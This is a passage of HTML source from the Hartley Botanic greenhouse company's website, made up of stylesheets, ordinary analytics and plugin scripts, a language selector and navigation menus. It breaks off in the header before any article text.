.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}</style><link rel='stylesheet' id='wpml-blocks-css' href='https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_4b7ac424a66c254da51a11b02b72ef64.css?ver=4.6.3' type='text/css' media='all' /><link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_ece5196614c30bb572297b50ec0d659e.css?ver=0.9.6' type='text/css' media='screen' /><link rel='stylesheet' id='ppress-frontend-css' href='https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_79158d7a6fd6496e359de28642edea3c.css?ver=4.14.2' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://hartley-botanic.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.2' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://hartley-botanic.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' /><style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}</style><link rel='stylesheet' id='cms-navigation-style-base-css' href='https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_7e1007fa3b22a2dd6d76e09093990e56.css?ver=1.5.5' type='text/css' media='screen' /><link rel='stylesheet' id='cms-navigation-style-css' href='https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_bead30b2dc0d930e1790c7346a37e1d6.css?ver=1.5.5' type='text/css' media='screen' /><link rel='stylesheet' id='hartley-botanic-style-css' href='https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_3ef792fa7a3c533cb94e5aa7a7e83e83.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='algolia-autocomplete-css' href='https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_92c5897b8748f60d2697ad88697c7a41.css?ver=1.7.0' type='text/css' media='screen' /> <script type="text/javascript" src="https://hartley-botanic.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.2" id="ppress-flatpickr-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.2" id="ppress-select2-js"></script> <script type="text/javascript" src="//hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/themes/hartley-botanic/assets/dist/scripts/header.min.js?ver=1696245111" id="header-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://hartley-botanic.com/wp-includes/js/wp-util.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/algoliasearch/algoliasearch.jquery.js?ver=1.7.0" id="algolia-search-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/autocomplete.js/autocomplete.js?ver=1.7.0" id="algolia-autocomplete-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/autocomplete-noconflict.js?ver=1.7.0" id="algolia-autocomplete-noconflict-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/tether/tether.js?ver=1.7.0" id="tether-js"></script> <script type="text/javascript" id="wpml-xdomain-data-js-extra">var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/hartley-botanic.com\/wp-admin\/admin-ajax.php","current_lang":"us","_nonce":"d8a9682e60"};</script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.3" id="wpml-xdomain-data-js"></script> <link rel="https://api.w.org/" href="https://hartley-botanic.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hartley-botanic.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://hartley-botanic.com/?p=801808083' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hartley-botanic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2Fsee-no-weevil%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hartley-botanic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2Fsee-no-weevil%2F&#038;format=xml" /><meta name="generator" content="WPML ver:4.6.3 stt:1,68,66,19;" /><link rel="icon" href="https://hartley-botanic.com/wp-content/uploads/2016/03/cropped-site-icon-7-1-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://hartley-botanic.com/wp-content/uploads/2016/03/cropped-site-icon-7-1-300x300.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://hartley-botanic.com/wp-content/uploads/2016/03/cropped-site-icon-7-1-300x300.jpg" /><meta name="msapplication-TileImage" content="https://hartley-botanic.com/wp-content/uploads/2016/03/cropped-site-icon-7-1-300x300.jpg" /><style type="text/css" id="wp-custom-css">body .ig_action_bar.ig_hello.ig_container.ig_bottom {
    background-color: #b1bf9e;
}

.wpcf7-recaptcha iframe {
	margin: 0;
}
.wpcf7-recaptcha > div {
	margin: 0 auto 20px auto;
}

@media screen and (min-width: 600px) {
.form-field-container.third>.wpcf7-form-control-wrap {
    width: 66.6666%;
}
}
@media screen and (min-width: 600px) {
.form-field-container label:not(.sr-only), .form-field-container>.wpcf7-form-control-wrap {
    float: left;
}
	}
.form-field-container label:not(.sr-only), .form-field-container>.wpcf7-form-control-wrap {
    width: 100%;
	}

.grecaptcha-badge iframe {
	margin: 0 !important;
	padding: 0 !important; 
}

.masthead.why-choose-masthead {
	height: auto !important;
}

.dots-alt .slick-dots {
	display: none !important;
}

.show-site-flexbox__col {
	background-color: whitesmoke;
}

a.button.showsite-map-link {
	display: none !important;
}

.wpml-ls-statics-footer {
	padding-top: 40px;
	padding-bottom: 20px;
	background: #fff;
	margin: 0 !important;
}
.wpml-ls-legacy-list-horizontal a {
	font-size: 12px;
}
.wpml-ls-legacy-list-horizontal a img {
	margin-right: 5px;
}

.wpcf7-response-output {
color: #1d1d1b;
}</style><style id="kirki-inline-styles"></style><!--[if IE]> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/themes/hartley-botanic/assets/dist/scripts/header_ie.min.js"></script> <![endif]-->  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WL9JPRJ4');</script>    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6434648-2"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
						gtag('config', 'UA-6434648-2', {"custom_map":{"dimension1":"post_author"},"post_author":"John Walker"});</script> <script data-cfasync="false" nonce="2a708195-ed3d-4d41-a20e-87ff880e7b7d">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="2a708195-ed3d-4d41-a20e-87ff880e7b7d";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body class="wp-singular post-template-default single single-post postid-801808083 single-format-standard wp-theme-hartley-botanic group-blog slug-see-no-weevil"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WL9JPRJ4"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a href="#content" class="skip-link screen-reader-text">Skip to content</a><div class="hfeed site"><header id="site-header" class="site-header" role="banner"><div class="site-header-inner"><div id="site-masthead-container" class="site-masthead-container"><div class="site-masthead"> <a id="logo" class="logo" href="https://hartley-botanic.com/" rel="home"> <img
 src="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/logo.png"
 srcset="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/logo2x.png 2x"
 alt="Hartley Botanic"
 /> <span class="logo-strapline">Handmade With Pride Since 1938</span> </a><div class="row-full-width header-utils-container"><div class="columns small-4 header-top-left"><div class="lang-selector"><div id="lang_sel"><ul><li> <a href="https://hartley-botanic.com/" class="lang_sel_sel icl-en"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/us.png" alt="us" title="United States">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> United States </span> </a><ul><li class="icl-canada"> <a href="https://hartley-botanic.com/"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/canada.png" alt="canada" title="Canada">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Canada </span> </a></li><li class="icl-en"> <a href="https://hartley-botanic.co.uk/"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="United Kingdom">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> United Kingdom </span> </a></li><li class="icl-ie"> <a href="https://hartley-botanic.ie/"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.png" alt="ie" title="Ireland">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Ireland </span> </a></li><li class="icl-de"> <a href="http://www.hartley-gewaechshaeuser.de/"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutschland">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Deutschland </span> </a></li><li class="icl-sv"> <a href="https://hartley-botanic.co.uk/"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png" alt="sv" title="Sverige">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Sverige </span> </a></li><li class="icl-au"> <a href="https://www.hartley-botanic.au/"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/au.png" alt="au" title="Australia">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Australia </span> </a></li><li class="icl-nz"> <a href="https://hartley-botanic.co.nz/"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nz.png" alt="nz" title="New Zealand">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> New Zealand </span> </a></li></ul></li></ul></div></div></div><div class="columns small-12 show-for-small-only"> <a class="nav-request-brochure button" href="https://hartley-botanic.com/request-a-brochure/"> <img src="https://hartley-botanic.com/wp-content/themes/hartley-botanic/assets/img/brochure-cover-small.jpg" /> <span><span>Request a Brochure</span></span></a></div><div class="columns small-4 small-offset-4 header-top-right"> <button id="nav-toggle" class="nav-toggle" aria-controls="nav-container" aria-expanded="false"> <span class="icon icon-close">&#215;</span> <span class="icon icon-menu">&#x2261;</span> <span class="sr-only">Main Menu</span> </button><form role="search" method="get" class="search-form" action="https://hartley-botanic.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></div></div></div><div id="nav-container" class="nav-container"><p class="nav-call-us vcard">Call us on <a class="tel tel-link" href="tel:781-933-1993">781-933-1993</a></p><p class="nav-request-cb">Or Request a <a href="https://hartley-botanic.com/home-visits-virtual-home-visits/">call back</a></p><div class="row-full-width header-menus-container"><div class="columns medium-6 header-bottom-left"><div class="main-menu-container"><nav id="menu-about" class="main-menu accordion-menu menu-about" role="navigation"><h4 class="menu-toggle" aria-controls="about-menu" aria-expanded="false">About <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="about-menu" class="menu"><li id="menu-item-801635533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-801635533"><a href="https://hartley-botanic.com/about/">About</a><ul class="sub-menu"><li id="menu-item-801635612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-801635612"><a href="https://hartley-botanic.com/about/why-hartley/">Why a Hartley</a><ul class="sub-menu"><li id="menu-item-801795475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801795475"><a href="https://hartley-botanic.com/history/">History</a></li><li id="menu-item-801655271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801655271"><a href="https://hartley-botanic.com/awards/">Awards</a></li></ul></li><li id="menu-item-801795374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801795374"><a href="https://hartley-botanic.com/royal-horticultural-endorsement/">Royal Horticultural Society Endorsement</a></li><li id="menu-item-801644662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801644662"><a href="https://hartley-botanic.com/about/lifetime-guarantee-us/">Our Lifetime Guarantee</a></li><li id="menu-item-801635611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635611"><a href="https://hartley-botanic.com/contact-us/">Contact Us</a></li><li id="menu-item-801635536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635536"><a href="https://hartley-botanic.com/about/greenhouse-galleries/">Gallery</a></li><li id="menu-item-801658285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801658285"><a href="https://hartley-botanic.com/about/show-sites/">Where to see a Hartley</a></li><li id="menu-item-801635534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635534"><a href="https://hartley-botanic.com/about/buying-a-hartley/">Buying a Hartley &#8211; The process</a></li><li id="menu-item-801640183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801640183"><a href="https://hartley-botanic.com/request-a-call-back/">Request a Call Back</a></li><li id="menu-item-801635537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-801635537"><a href="https://hartley-botanic.com/about/testimonials/">Testimonials</a><ul class="sub-menu"><li id="menu-item-801635538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635538"><a href="https://hartley-botanic.com/about/video-testimonials/">Video Testimonials</a></li><li id="menu-item-801635535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635535"><a href="https://hartley-botanic.com/about/case-studies/">Case Studies</a></li></ul></li><li id="menu-item-801635609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-801635609"><a href="https://hartley-botanic.com/help-and-support/">Help and Support</a><ul class="sub-menu"><li id="menu-item-801635608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635608"><a href="https://hartley-botanic.com/guides/">Guides</a></li><li id="menu-item-801635610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635610"><a href="https://hartley-botanic.com/help-and-support/faqs/">FAQs</a></li></ul></li></ul></li></ul></nav><div class="main-menu accordion-menu menu-brochure"><ul><li> <a class="menu-request-brochure" href="https://hartley-botanic.com/request-a-brochure/" rel="bookmark">Request a Brochure</a></li></ul></div></div></div><div class="columns medium-6 header-bottom-right"><div class="main-menu-container"><nav id="menu-product-range" class="main-menu accordion-menu menu-product-range" role="navigation"><h4 class="menu-toggle" aria-controls="product-range-menu" aria-expanded="false">Product Range <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="product-range-menu" class="menu"><li id="menu-item-801638998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-801638998"><a href="https://hartley-botanic.com/ranges/">Product Range</a><ul class="sub-menu"><li id="menu-item-801635593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635593"><a href="https://hartley-botanic.com/ranges/victorian-greenhouses-us/">Victorian Greenhouses</a></li><li id="menu-item-801635590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635590"><a href="https://hartley-botanic.com/ranges/opus-greenhouses-us/">Modern Horticulture</a></li><li id="menu-item-801635588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635588"><a href="https://hartley-botanic.com/ranges/greenhouses-us/">Heritage Greenhouses</a></li><li id="menu-item-801635557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635557"><a href="https://hartley-botanic.com/ranges/custom-made-greenhouses-us/">Custom Made Greenhouses</a></li><li id="menu-item-801635696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635696"><a href="https://hartley-botanic.com/ranges/greenhouse-accessories-us/">Accessories &#038; Options</a></li><li id="menu-item-801635554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-801635554"><a href="https://hartley-botanic.com/ranges/">By Type</a><ul class="sub-menu"><li id="menu-item-801635592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635592"><a href="https://hartley-botanic.com/ranges/lean-to-greenhouses-us/">Lean-to &#038; Abutting Greenhouses</a></li><li id="menu-item-801635587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635587"><a href="https://hartley-botanic.com/ranges/contemporary-us/">Contemporary</a></li><li id="menu-item-801635586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635586"><a href="https://hartley-botanic.com/ranges/solid-base-greenhouses-us/">Solid Base Greenhouses</a></li><li id="menu-item-801635589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635589"><a href="https://hartley-botanic.com/ranges/glass-to-ground-greenhouses-us/">Glass to Ground Greenhouses</a></li></ul></li><li id="menu-item-801643432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-801643432"><a href="https://hartley-botanic.com/ranges/">By Size</a><ul class="sub-menu"><li id="menu-item-801635591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635591"><a href="https://hartley-botanic.com/ranges/large-greenhouses-us/">Large Greenhouses</a></li><li id="menu-item-801643433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801643433"><a href="https://hartley-botanic.com/ranges/small-greenhouses-us/">Small</a></li><li id="menu-item-801643434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801643434"><a href="https://hartley-botanic.com/product/patio-glasshouse/">Patio</a></li></ul></li></ul></li></ul></nav><nav id="menu-magazine" class="main-menu accordion-menu menu-magazine" role="navigation"><h4 class="menu-toggle" aria-controls="magazine-menu" aria-expanded="false">Magazine <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="magazine-menu" class="menu"><li id="menu-item-801635607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-801635607"><a href="https://hartley-botanic.com/magazine/">Magazine</a><ul class="sub-menu"><li id="menu-item-801662309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801662309"><a href="https://hartley-botanic.com/guides/hartley-owners-guide-greenhouse-gardening/">The Hartley Owner&#8217;s Guide to Greenhouse Gardening</a></li><li id="menu-item-801648935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-801648935"><a href="https://hartley-botanic.com/magazine/us-garden-writers/">US Garden Writers</a><ul class="sub-menu"><li id="menu-item-801635594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635594"><a href="https://hartley-botanic.com/magazine/author/rogermarshall/">Roger Marshall</a></li><li id="menu-item-801635595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635595"><a href="https://hartley-botanic.com/magazine/author/bethbotts/">Beth Botts</a></li><li id="menu-item-801635596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635596"><a href="https://hartley-botanic.com/magazine/author/marykatemackey/">Mary Kate Mackey</a></li><li id="menu-item-801637866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801637866"><a href="https://hartley-botanic.com/magazine/author/ethneclarke/">Ethne Clarke</a></li><li id="menu-item-801651652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801651652"><a href="https://hartley-botanic.com/magazine/gardening-with-alice-mcgowan/">Alice McGowan</a></li><li id="menu-item-801636439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801636439"><a href="https://hartley-botanic.com/magazine/guest-posts/">Guest Posts</a></li></ul></li><li id="menu-item-801648929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-801648929"><a href="https://hartley-botanic.com/magazine/uk-garden-writers/">UK Garden Writers</a><ul class="sub-menu"><li id="menu-item-801648931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801648931"><a href="https://hartley-botanic.com/magazine/author/bob-flowerdew/">Bob Flowerdew</a></li><li id="menu-item-801648933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801648933"><a href="https://hartley-botanic.com/magazine/author/jean-vernon/">Jean Vernon</a></li><li id="menu-item-801648934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801648934"><a href="https://hartley-botanic.com/magazine/author/john-walker/">John Walker</a></li><li id="menu-item-801648936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801648936"><a href="https://hartley-botanic.com/magazine/author/lia-leendertz/">Lia Leendertz</a></li><li id="menu-item-801648932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801648932"><a href="https://hartley-botanic.com/magazine/author/matthew-biggs/">Matthew Biggs</a></li><li id="menu-item-801648930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801648930"><a href="https://hartley-botanic.com/magazine/author/val-bourne/">Val Bourne</a></li></ul></li><li id="menu-item-801640408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-801640408"><a href="https://hartley-botanic.com/magazine/hartley-press-products/">Hartley Botanic News and Press Releases</a><ul class="sub-menu"><li id="menu-item-801882789" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801882789"><a href="https://hartley-botanic.com/magazine/hartley-botanics-annual-glasshouse-greenhouse-new-year-predictions/">HARTLEY BOTANIC’S ANNUAL GLASSHOUSE &#038; GREENHOUSE NEW YEAR PREDICTIONS</a></li></ul></li><li id="menu-item-801640530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801640530"><a href="https://hartley-botanic.com/magazine/periodical/as-seen-in-leading-publications-us/">Hartley As Seen In Leading Publicatons</a></li><li id="menu-item-801658369" class="menu-item menu-item-type-taxonomy menu-item-object-periodical menu-item-801658369"><a href="https://hartley-botanic.com/magazine/periodical/rhs-flower-shows/">RHS Flower Shows</a></li><li id="menu-item-801636438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801636438"><a href="https://hartley-botanic.com/magazine/general-us/">General</a></li></ul></li></ul></nav></div></div></div><ul class="social-media-links"><li> <a rel="nofollow" title="Follow Hartley on Facebook" href="https://www.facebook.com/HartleyBotanicUS"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label">Facebook</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Twitter" href="https://twitter.com/hartleyusa"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label">Twitter</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Instagram" href="https://www.instagram.com/hartleyusa/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1490 1426v-648h-135q20 63 20 131 0 126-64 232.5t-174 168.5-240 62q-197 0-337-135.5t-140-327.5q0-68 20-131h-141v648q0 26 17.5 43.5t43.5 17.5h1069q25 0 43-17.5t18-43.5zm-284-533q0-124-90.5-211.5t-218.5-87.5q-127 0-217.5 87.5t-90.5 211.5 90.5 211.5 217.5 87.5q128 0 218.5-87.5t90.5-211.5zm284-360v-165q0-28-20-48.5t-49-20.5h-174q-29 0-49 20.5t-20 48.5v165q0 29 20 49t49 20h174q29 0 49-20t20-49zm174-208v1142q0 81-58 139t-139 58h-1142q-81 0-139-58t-58-139v-1142q0-81 58-139t139-58h1142q81 0 139 58t58 139z"/></svg> <span class="label">Instagram</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Pinterest" href="https://www.pinterest.com/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 